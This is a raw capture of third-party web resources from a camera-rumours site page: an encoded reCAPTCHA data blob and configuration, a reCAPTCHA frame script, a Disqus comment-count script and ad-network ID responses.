UEwq7Dn01IwpbCk2Brw5HCqh0pwpQ6w4gCwog1w51Ow60kccKgwpnDiXDCksO9EMKhZcKjwoLCgSF6VXAiWMKbwpXCg8OXDMOWwqpiwoIHIAJFwo/Cl3U2w4LCuB9sw7vCkUF+w5Usw5TCkjguwowvw5LCkcK/L0rDrg50d8OZUMOIw57CtcOxNVhGM8Kiw5PCuh7ClsKfw5PDm8K4ccOpFyMCeiIbw5vCt3Vnw4rDksKIwoV8woASwrvCtyzCgcOVQcK0wotsUxEEFcK2wocRw4XCjsOhwos3PMK/AMOXfEDDlMOXw6zDkgHCkMKpXsOQIcOWHx4UJiY1w4oOw5BJw7TDmTbChC8TIcOsRzfDs3EnR8OCw5vCgRdwwqfDlBFjGBXDgW/Dg2lEw45AS8ONVTgvwpRbCUpIwqDCjE/DqMOow6R9FsO3OsOSE8K5wrkdBsKDw4vDvMK6UcK/w7TCuMOTDFXCk8Kaw79iOznCn2/CuScBTMOkelliw4PCkk/DjMO7N1fDkEJ1w5ETwonCqMKpwo/CpsKEdSbCiWfCpsKLwqrCpcOwZcO+w70XwrfCksKYLE8GVj0IVsKkwqXCnTbDrVvCt2QswqgKwpPCo8K6JcKWCA/DlUk7WcO4w47CjXh4YlkwwojDkTRYw51oaWvDvQDCoVcHBcKuwpbDhsKrw4oTHlbDlMKfwoLCjsOHMsOKLsOPL8Kiw4HDoETDuxzDgcOBFcKcEB/CrDVKHcOPwrkbMsO9w68cHcKxwo5+woFOKsOcwoXDk8K6VRUDw7nDisKhJnPDu3XCpcOSISbDnHZmenBVw4HCr1zDuBzDjDsRe3vDpBbCuB5LTAMuw6/[base64]/Dh3HCgALCqV3Ciil1EMKEJcOIw4Zewo4+wrtUYz/[base64]/CjjA+AsOlw4EKVQjCicK1V0IQw6UrL8O9ZAZkccOawoJKdsKpw6fDom/[base64]/DvxzDqTLCvsOzwpBOw6Eyw77CoGzDucKpeMKZw5cpZ3JVw7oWwr9baFVQP8K7w4REwqnDqyEmwq3CgGDCnmLCgkRNwrDCjsKJw5/[base64]/DscOpw6vCm8OfGizCqsOowo4TwpV1w6caG8ObbXdwD8OsScKSIsO0LCTCsEQZw6/DuUYTw6BTwrIYw5TCq1AAGcOmwoXCinh+w53DklLCs8OhJknDvsOLD2pHZXFWCsKfwoHDi33CtsOmw7bDnGLCg8OCEyvDvyQXwrtFw45aw5/[base64]/[base64]/[base64]/CvSPCgHMbw5HDsCN5AF7Ciix+w7DCiFHDvX7DnsKqWkIGw4TDhy7DtBPDh8KEwqfCjMOcw5ZKwoBkNxfDgUZPw5PCjMKsAMKOwoDCksKBwoUKHcOoHsKqwqRqw6s9ETd2XjHDvsKew4/DmyHCh2fDqmTCiWgacnQ2TC3CnMKLa24mw4rDpMKEwrV4YcOLwqBNGSLCvRoqw4fCmcKWw47DvVYAaxLCjXElwqwMLMOiwpzCjCXDtcO/w68DwqENw6Bywowswp7DlMOGw5HCsMOpFsKmw7Bvw4fDoiACQsOiDsKWw4/[base64]/ClsKAS3wqwrbCtcOAw6XCp8OmCSMLwrQBwoDCuzpuZT3DpjfDqsOnwpPCtBd1IsOZIsOKwqDDr0nCsBjCjcK2PVonw65iUUPDn8OVSMOBw43DqQjCmsKAw7MEZ2xnwobCocKlwq4bw7nDpmXDrgXDsm8SwrnDhMKuw5/[base64]/Dq8OiGl7DmsK+w400fhrDhMKvw5lMU8K6dQHDqnZOwqFUwrXDt8OeYcORwq3CgcKkwrzCpHlww4nCoMK1FinDosOWw6FmDcKFCCU9JcKTWMOuw4jDnkIUFcOxRMONw4XCgzvCgMOdfcONADLCm8K/JsKYw4wZfzkZcsK9OsOaw7bCisO3wrNqb8Kkd8OZwrtYw6HDhcK/M0/DigonwohsAUNyw6fDtH7CrsOJQ2Vpwo8GCn3DrcOLwo/Cu8OdwpHCn8Kfwo7Dsg0Swr7ClkXCvcKqwqklQRPDhsOywpPCv8O5wopEwpbCtA0pUUXDgD7CjGsNXVbDmSIAwq3CpDoKHMO8DkNNPMKvw57DjsOmw47Drlp1b8KcCMKQH8Ocw5kJAcK/AsKfwobCjVvCjsOKw5EFw4TCrwJAAHrCkcO5wr9WIDwvw7Z3w54lbMKzwofDg0YUwqFFNDHCqcK4w6IQwoDDl8OGfsKJfQR8dB1CWMOxwqvCqcKqHAVMw6RCw7XDpsOqwow2wqnDtn4Cw7HCq2bCmFPCqMO/[base64]/DimHCkcOGHcKCw6olVzdJwpE6ITA2w7LCp8K5w7TDkMK6wp7Dp8OAwoNaecK9w6vCqsO/wrQRfjfCiTwUVX8nw4Nvw7NHwrLDrmbDp3VGGyzDoMKaWUvChnDDs8KWPUbCt8ODw6vDusKDGkotEl5QfcKOw5w0WRvDmS1Cw5HDsGVUw5UNwobDqsOSDcOSw6PDg8O6KVnChcOLB8K9w79Kw7LDlcKWN0bDgUU6w6vDjQ4hWsKiR20yw47CrcOaw7nDvsKRKl/CiDwjK8OJKcKaZ8OBw5BAWCvCusO4wr7DpMKiwrHChsKPw7cjKMK6woHDucO/eU/[base64]/CssKDwq4pwoMJZcK0V8Oew7nCpcO3fWB/wr5oUsKWBcKzw6jCuWBeEsK4wphrHCcAFsKGw7nCgm/Dl8OXw6LDqcKWw5zCosK8csKIRikxREvDrcKuw6EgG8O6w4fDj0jCosOCw4/CrsKNw7fDtcK8w6HCpMKkwpdJw4lRwrPCtMKrf2XDlsK6Oipkw7EnAiQ9w4nDmxbCtmzDk8Oaw6MiSmbCnQdEw67Dr3vDlMKuScKDUMKNWwXCg8OCf3vDmgEpFMOuDsOdw75iw6AFP3RhwptOw5kIYMOeOcKcwo95NMOyw7PCpcKgOAp4w6FNw4PDgzJfw77Ds8KkNR/Dg8KAw6YYBcOrVsKXw5XDlsO3IsOYFgB9wrFrOMOjZMOpw4/CgFRLwr5BIw5ZwpnDpcKhFsOZwqpbwobDl8Kqw5zCtg1wbMKMGcOgfQfDqFDDrcOswprDs8OmwoDDsMK3Wy1OwpRIVgxFSsKjUCTCmMOde8K1SsKjw5DCiGjDiygpwoVgw4RIw7/[base64]/Dp2/DlmTDsC3DnsOxw4MpA2PCs0xhKMOWwpkhwozDl8KtwpIbw6MZAcOmOMOIwpxhAsK5woTDp8Oqw7Z5w7wpw68WwpMUOcOAwpJVTQPCo0M7w6/DpATCn8OcwogwNkjCoT1Lwr9PwpUqEsOrRsOjwqkpw7hRw6JawpsSdGHDqGzCpy/Dp31WwpTDscOzacOuw5XCmcK7wqDDt8KJwqjDrcKpw5jDl8O7Cyt2VkojwrDDijxdWsK7PcO+DMKVwrARwobDn3kjwo4PwoJxwo9gf0o0w5YXV20/A8KrHMO6PDcIw6/Ds8OTw6rDgzgqWMO/cTvCtsOXO8KJfFvCiMKcwqZCO8KHa8KGw7tsQ8OobMKvw40/w5MBwpLDvcO+woLCvzHDr8O5w6lDecKSLsKHPMKwRmfDlcOCRQtRQgYGw4E5wrDDosO8wpg+w47ClVwAw7DCusKawqbClsOewpjCs8OzJsOGNsKwSCUQXsOGEsOFCMO/w55wwoggEBsOLMKDw5oJLsOgwr/DmsKPw6MhYm/[base64]/fMK8wqljdETCksKxGiQGwrwCPBg0EFg8w7XCncOmwq5bwqvChsOlMcO0GcOxdxzCjMKCGMO8RMO/w4x4BS7ClcO6R8KLBMK0w7FEaT0lwobDlFlwJsO8wobCi8KOw49UwrbClTRxXiZnMcK2O8K5w6QfwrFMYsKwdER8wp7CskTDq33Cr8Ogw4vCjcKmwromw51HU8OywpnCn8KtejrDqC4Xw7TCpUF/wqYUSMO/ZMKgAgIJw79Zf8O/w7TCmsKxNcOzCsKIwqhZQVnCmsOaDMOcWMKMGEstwoZkwqs+XMOXwrzCr8K0wqQhUcOCRQstw7M5w7PCjkTDgsKVw7Mywp3DlsOONsKGPsOJdiUOw71TJS/CiMK+LGUSwqTCmsKjIcOROhbDtCjCmxYhdMKCRMONTsOmLsO1UsOQMcKyw5LCkxPDrgLDpcKNZhvCoHXCvMK6U8KOwrHDs8OGw4VOw7PCn2MkW17CmsKNw4TDvQrDicO2wrMZL8O8KMOKTMOWw7cywpvDqnjDt1zCpm3DqC3Dvj/DtcORwq1qw5jCs8OAwrlIwqt6wqofwp9bw73CksOULgjCpG3ChjjChMKRccOhRcOGL8OCeMKFM8Kcalt2HQDDh8K7EcKaw7AtayxzX8OFwrgfO8OnEMKHCMK7wrHCl8OswrsSOMORLx3DsCfDmmLDsXnCnHoewpQqYiswWsK/w7nCtHXCiXY5w5bCqkHDm8ORdcKGwp5BwoHDosK8wow4wozCr8KWw5Nzw5duwq3DtsOQw4bCnT7DqkrChcO/QwzCkcKBL8OwwoTClG3DpcKFw6dSd8KAw48ZDsOGd8KFw5YyNsOKw4/CisO+chrCnV3DnWAQwoUOdVVADTTDhn/DucOUCyULw61WwpVpw5vDqsK9w7MEIMObwqlJwqlEwoTCnRPCuHXClMKOwqbDgnfCh8KZwonCnzHDhcO2FsKXGTjCtwzClmHDisOECEplwozDqcOyw7dMSVF2wo3Drn/[base64]/ChUxKw7pPVQYJDVhTV8K7wpnDuwnCrB7DusOew5ktwoFqwqA5ZMK/ZMOjw6t9Mzk4SmvDkEQzYcOSwqp9wr/CvsOnT8KbwpbCl8OQwovDjMO7OcK0wrVRTcOlwqPCj8OGwoXDnsO0w505D8K/[base64]/Dl8Kfw5PCp0IbQyVFT8KVS2dHwqU+T8OawrA8DEhvwp/DuRUkDwVdwq7DqMOwHsOAw4tJw7h4w4VhwpnDnXE7CjpTFzZ0AzTCgsOsWA8hLUnDgjPDvTPDu8O/YXZPPHUJa8KvwoDDmQV+OQQCw5PCvsOkGcOBw70PTMO6M0Q2HXrCisKbIGbCozhhVMKGw7nCgsKAF8KMJcOrKR/DjsOJwpfDvB3CrHxcVcKjwr7CrsOnw7VEw6AuwoPCmGvDjjQuD8Oiw5zDjsKDPigifsKsw4AOwqzCoVDDvMKvZFhPwog0wrU/VMKAESoqTcOcTcOJw43CkzF6wpNhw77DpCAIw598w7vDv8OuJcKPw5fDu3dfw6pQMW4qw7TCu8Oow4rDvMKmcHzDjGTClcKkRg4xM3zCl8KHIsOaSiVrPzdtPFXDg8O+NVYOClZWwqbDgyzDusKQwo5Nw7/CplULwqpUwqQsQDTDhcO6FcKwwovDicKbe8OKTcO3YDdbIXB2ATYHw6/CvjXCinYJZQfCocOyF3nDn8K/c0HCvgkMWMKrewPCg8KrwrnDsQY/U8KUecOHw5gNwo/CiMO6YTMcwobCusKowo0Xa2HCucK/w5ZRw6nCgsOLDMOieBZywprCncO8w65awpjCs1nDtSoWMcKCwrU9OkAoHcKBfMO8wpXDicKXw5rCucK1w5BKwrPCk8OUIsOSNsO1ZDnCkMOPwrgfwqMDw4hAZg/[base64]/[base64]/Dr0Jmwpp2dzIGU8KGU8KuBjBYJRpkH8Ohw6jDoTvDk8ORw43DlWjCmcK6wrwaOlXChsKSC8Kwf0BLw7J0wqHClsKuw5bCosK0w6JdTcOfw7JgdMODEl9mY2HCqXHDlT3DqMKCwoTCtMK/wpbDliRBLcOqdgjDrsKuwrZ0PHHCnXXDuEHDnsK0wovDtsORw7pjKGfCiy3CuWh8DcK7wo/DsyjCqkDCj2V3PsOIwrMyAzUMF8KYwoMIw7rCiMOiw4RWwpbDjzx8worDuxXCoMKnwowLPlHCsnTCgnPCgRXDv8OwwqEMwrDCikMmFcKYQFjDlRlNQA/CuzPCpsOZwrzCiMKSwpbDugLDhH8zUcO9wqzDl8O3eMKqw6JtwpbDo8KAwqlKw4stw6pcM8OCwrFRRMO0wq8Uw7lVZsKpw59Qw4PDlQtEwoLDt8KhdHTCrTxnNAPCrsOxY8OLw4/CksOFwoEyN3DDo8OQw5bClsK/WcKXIUXDq1Jkw7lgw7DCpMKLw4DClMK4QMKnw550w6M8wpTCocKDOUh1G1dfwoZuw5k1wq/CvMKZw7LDhQPCpEzDkcKILy/[base64]/w5zCkcK1IUZZwpdmNTPClhbDtcKBw7ULwr59w5rDpl7Ct8OFwpjDpsOYSRsYw73ChG/[base64]/JDx7wr3DvsKiXgJrY3YCHcKTUMOdNjTChxQZWsK6GsOFYlg0w7nDtMK+bsOYwp9sW0LDjUtWTWPDvMO/w47DoiHCnTzCuWPCvcOuGTFVV8KqaSFpw5c/[base64]/w580woHCpQ0td8KQecKsw7nCgcOEw4V8wp/Dl8OAwqHDmSgPwpUiwrzDrQ3CnFvCnEXDrFTCnsOow5HDvcOvXmBlwog/wr/Dr2fCoMKAwobDuDVbE1/DjcOAbHMFGMKsXRtUwqzDvyfCnMK9DijChMOqCMKKw5TDi8O/[base64]/[base64]/wpMrw5QMwpnDvj7DosKXLw5EwojDijHCuG/[base64]/CqnLCn8OgMX7DtsOjw4vCvsO5QEDCusOiw6YcSGzChsKawpR8wpbCoFZ8UlvDuTbCmMO3dwHDmMKcDQImBsOtcMK3KcOkwqM+w57CoThfLMKDMcOIIcK/QsOCfSjDt1DCgmbCgsKVMMKJZMK/w5h7KcKUW8Otwp4Zwq4AC2wPaMOqXRDCscOjw6fDhsKawr3CvMOnBMOfd8OmfsKSIcOIwrcHwq/DkA7DrTpnZ13ClsKkWU/Dnn0Md1jDrFJYw5cwGsO8SRHCuTR/woYowqjCikXDocO8w75dw7Qww7s1XynDicOkwqhre2JwwrDCoW/CpcOLfsOBIMKiwoTChkEnOwlpKSzCkFfDtB7DhHHDvUwXaSM/SsK7WCTCiH3DlHbDvsKXwoPDisOOKsKnwp0vMsOcBcOEwpPCgzrCihJPH8KEwpAyOVFpanEKBcOlTlzDqsOMwoQiw5pNwqIfJzDDoD7CgcO6wo/CjlgKwpLCjndTw7jDuyPDoR8mIBnDkMK4w6zCsMKjwp1/w6rDnwzCh8O9w5DCpGzCmT3ChsOrVA9PI8OJwoZ9wqfDmWVmw6tJwqlGHsOCwq4ddCHDgcKww7Rnwq8+esOYDcKDw5hOwp8+wpRfwqjCulLDrMOpaUzDvBF6w5HDsMOmw5pbJjzDpsKEw4RuwrIvQR/Cu31uw5zCuUoDwqMpw4fCoiLDhcKqZhkawrY+wr0nZMOOwpZ1w43DocKKIAI1V2IpSDYsJh7Dh8OtHlFrw7nDi8Oyw67Dr8OCw5V5w4jCg8Ohw4rDsMOzFSRVw4BrIMOtw7zDkxLDiMOpw6t6wqhPAcO7JcODckvDhcK1wpnDomEDdSgSwpI2dMKVw7/CoMO0VEV5woxsHcOfb2PDh8KDw4tNBMK4e0vDocOLWsK6AX8YZcK0ODwfJC09wo3DqsOYL8OawpFHRCPCqn3CqcKBYCglwqkIKsOrLSXDicKxahlBw6rDkMKRPRJNOsKxw5h8NQdaKcK/fXbChWvDlhJaa1rDvgsJw65RwokUBB0mW3jDlsOkwrcUbsOIIFlsOsKnJGlBwp9WwqrDpFJ3YkTDtgXDj8OSNMKLwpPCjnozYcO4wqYPQ8KtE3vChikkLjclKkbCi8Oaw5rDt8KMwpvDpMOTfsKrck1fw5TCjXRXwr9oRsO7R13Cn8KQwr/CncOYw5DDnsOlAMK3JcOWw6jClRHCosKww6hCPmJWwqzDuMOTSsOdMMK0JMKRwrliT1hFHjBCCRnDpB/DpgjCocKvwoLDlHLDhMKPH8OWdcOxbD4WwrQXPWwEwo8xwqjCsMO5woRRQlrDkcOLwr7CvmfDmcOGwopUO8OVwqV1HcOpOjfChQEZwqZFah/[base64]/CvMKnwr4+CxM/w4bDtsOkw4t1w5/DgsKewp46X8OJXXzDkwQHWFXDhm/CosOXwqAKw6ZZJyo0wrTCngZ9A1ZAecO2w6vDlQzDoMOCAMONIRh0dVjCoEjCssOCw47CnC/CqcOqEcOqw5cKw6DCsMOww5BcCcOXAcO+wq7CnABtKzPDhCDChlPCg8KJZMOfEywrw7BZIUzCgcOYLcKCw4sSwqRIw5kDwr/DmcKnwq/DuWs7KWjDtcOCw4XDhcOzwqvDkwBiwp5Xw7zDrVbCocOEWcKZwqfDm8KccMOWTD0RNMOsw5bDuhLDlMOkeMKPwookwq9Rw6XCu8Orw6fCg3PCjMK/acKtw6rDvsOTTMKlw451w5JNw6YxHcKQwo5CwooUVE7ChWTDs8O9ecOzw5jDsEjCmQlbLk3DocO+w4bDssOTw7nDgcKOwoTDrxnCo0o9wqt4w4vDsMKpwpTDtcOMwozCmifDvsKHC2NmKwV+w7fDpRXDssKtWsOUL8OJw77CksOMOsKkw4nCm3XDmMOwScOzIT/[base64]/w61vw71Iwq/Du8OwwopqEHhqwqbDpsKVRcK/[base64]/w5DDlsOEw618w5cSLcKCacK4w6jDsS7CvF3Di1/[base64]/CtxZSA8KsEMOrw4Vmw4BdwqcJw6rDnwAwwo9fbSJVJMK3OMOUwojCtCMcWsKdMEdWeUZxHTcDw4zCnMKrw6law6FqWhMcGsKtw4t4wqxfwprDo11pw63CqGAAwr/CmjQ1XwEwRh90Y2ZLw74vCMK6QMKwOw/[base64]/[base64]/ClVPCnTRRwqwwwq7CnDfCvsKaw4/DsBDCoELCkTQYI8OjasKJwok8RGzDv8KvOcKnwp7ClzELw4/Dl8K/ISp+wpEiVsK0w4d+w5DDuT/Dp1zDqUnDriUXw45HGjfCp1zDgMKxw5sUdDzDmsKlaB4iwrTDmsKVw7/[base64]/[base64]/CoMKJZlIFw6HDqMOmb8ODPMOIwpjDs2PCk2gnc1LCrcKtwpjCp8KxES/Dr8K/wrXCn0pFZWzCvsO7AMKHIG3DgMOLAcOKMmnDi8OcIMOXYQrDtcKXMsOYw5E9w7BZwrDCpsOiBMKjw5oHw4tyUmrCssO9SMKswrXCk8OIwro+w5XCn8OBJmYfwqvCmsO8woVUworCp8K9w6Q3wrbCm0LCp2dmPjdnw7Epw6zCgFvCo2fChWBvNlQ2U8KZO8O/wpbDlznDi1DDncOVe2x/RsKTAnZiw6w8cVF3wqURwpvCocKWw4vDusOEUixTw5jCgMOyw7ZaB8K6G1bCgcOgw7Yvwok9VhTDnMOgEmJbMTfDjyzCmF0/[base64]/Dt1Mow7RNW8OIw4RlwpnCs0RhwqLDv8KqwpQHHcOLwr7DhVnDmMKIw5B1KyYjwq/CjcOZwp3CtRkpWTsTOXTCmcKPwpPCvcOawr96w6Nvw67Ch8Ocwr90cUTCrEnDk0J2DHDDlcKoYcKcOGpVw5XDhW4WRy7CnsKQwo4DR8OZaBFhEW1iwpUzwrfCi8OJw6/[base64]/DtsKewoTDnT3DlMOzw7F2XMOHcMO9PwjCuw3Dg8KYDV/CkMKmB8KfQk7DrsKLewELwovCjcKhDsOXYR7CoCvCi8KtwojDtHcPW1ckwqkuwowEw7TCgWHDjcKRwonDnzYQKw4Rwo0mFxR8VGjCh8OzHMOtO1dHGj/DqsKvC1fDs8K9XGzDgsOUBsOZwpYdwpUkSzXCicORwqTCpsO3wrrDqsO4w5bDh8O8wq/CqsKVFcOiTx7DvVrCqMOLA8OIw6kGTSUeSiPDvjFhVFnCr24TwrQDPmURB8KTw4HDq8O9wrXChkXDqGTConR9TMO4JsKVwpgWHn3CnV9xw4xswo7CgmVtw6HCpBXDjFonejzDswnDlT9ew7otfsK/HcKhPhXDpsOww4LCrcKSw7bCksOhQ8KDdMOfwohgwozCmMOCwoIHwpzDncKUBkjDtRctw5DDrA3CszDCgcKqwqAVwovCv2rCjSBFKMOlw7jCmcOTFAfCkMOcwogLw5XCiB/ClMOZcMKuwqHDncKmwoIWH8OILcOnw7jDoBjDtsO9wrrDv03DvikrVcOfHMOPVsKDw5N+wo3DsC0/MMOOw57DoHU8FcOowqzDjcOeOMK/w5rDhMOew7N6ZHl8w5AOKMKRw6/[base64]/CiMKUw6LCsMOcwoQOIzzDhxIJw4UOfsOCwpHCnxLDgMK5w5cJw4/Cl8O3axzCvsKJw4PDjE8dP3PCp8OwwrpCJm10a8OUwpHCn8ONCnkewrDCtcO/w5/CtcKvwoJvCMOofsO+w7Y6w4nDi3lbWiJTO8OkYXHCrMKITX9ww47ClcKJw4tyIhzCqS3Dn8O7IsOuegfCihFGw60GKlLDlMO8T8KKLWJ4bcKTCHZAwqwzw7vDgsOaTCHCnnVbw4DDjcONwqcnwrjDscOewq/Cr0TDoDp4wqrCpMO+wpkXHjhTw5FvwoIXwqTCo2p5SlvCsR7Dmjg0CAg3DMOae2QDwq83dQtTXDzDtn85wo7DjMK9w50oPyzCjEtgwoFDw4fCrQVYWcOaRTVjwrlYA8OwwpY0w7vCj30LwqzDmsKAGj/[base64]/f8OQPRRpdDzDqcO/JsOtPcOMX8Kiw4TCucOYwq46w448wrjCqjpCVn4lw4XDocKbwqQTw7Z2d1IQw73DjRbDmsK9am7CusOVw5/[base64]/[base64]/CjAfDjFbDrG4LJWkSwr5/GSXDm0MLNsK2wqkJSMK/[base64]/w43DgcOnCMO4bwk1GGPCmDbDqMK7wq3DlMKzwpvDtcOgwo0+w43CtMO9QTwMw48TwpnCgi/DrcOiw5shdsOBw7FrVsOvw6gLw4sXfALDkMKiBsK3X8ONwrbCqMOPwp1cIXR/w5HCvVdpZCfCnMOLHExNw4vDn8OjwrUhQMK2AkFlQMKUHMOyw7rClsKbBsOXwonDl8KDMsKGPMOdUh5kw6saPyEeXMO/[base64]/w6BUbsKnaXEGAsK+GsK8JlUuw7YjVnvDn8OaDMKww6TCqDPDvWPCrMO9w5TDh0VhY8Ojw5HCiMOubsKOwo9cwoXDkMOxfcKLSsO3w43DicO/EhwCw6IEKsKnPcOew4/DmcKhOitwVsKsV8OxwqMqwojDucOgCsKBd8OcJG/[base64]/ClkfDiMO/[base64]/AMOFSMKeDjNKPcKUwoJyHHLDtcO0ccOENcOhDnDDhcKOwofCqcOSbCTDrRNjwpULw7XDocObw5hdwr5XwpTCnsOrwrx1w6Mhw5Ycw6/ChMKFwrXDtQzCkcKnDD3DunjCgxvDqgfCrcODEsOUKcONw4TCssKFYBTDssOOw5UTVUzCvcOSdcKPDMO9a8O1bk/CizXDtBrDqAITO3FKKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sonyalpharumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yQNZIbENXi+Z61/K9t1IfPrfV8U6+KO64t2rFn5pjGs\\u003d\x22,1,0,null,1,1769395424084,0,0,[219],null,[135,81],\x22RC-8zNRfletUXNJ1g\x22,null,null,null,null,null,\x220dAFcWeA6jie7k9CVj9NlD63c6QoT2wLnH7a0ALuD9f5N92O32l6wtECeBnVI_VylNhYq13svPhYfh69ADLY6s4oQg8gKlK0YJWw\x22,1769478224353]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zRB_oavLeGXFQPWE1-xhtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391827674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saradmin.disqus.com/count-data.js?1=45020%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45020&1=45141%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45141&1=45264%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45264&1=45321%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45321&1=45323%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45323&1=45393%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45393&1=45457%20http%3A%2F%2Fwww.sonyalpharumors.com%2F%3Fp%3D45457
body_size: 715
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"45321 http:\/\/www.sonyalpharumors.com\/?p=45321","comments":15},{"id":"45393 http:\/\/www.sonyalpharumors.com\/?p=45393","comments":294},{"id":"45264 http:\/\/www.sonyalpharumors.com\/?p=45264","comments":23},{"id":"45141 http:\/\/www.sonyalpharumors.com\/?p=45141","comments":28},{"id":"45020 http:\/\/www.sonyalpharumors.com\/?p=45020","comments":10},{"id":"45457 http:\/\/www.sonyalpharumors.com\/?p=45457","comments":43},{"id":"45323 http:\/\/www.sonyalpharumors.com\/?p=45323","comments":24}]});
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
4a5db19f-d5ae-46e8-bd55-213902378468

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -269
content:
e9d459d5-fc5b-4de5-a39b-7fe39c04de1a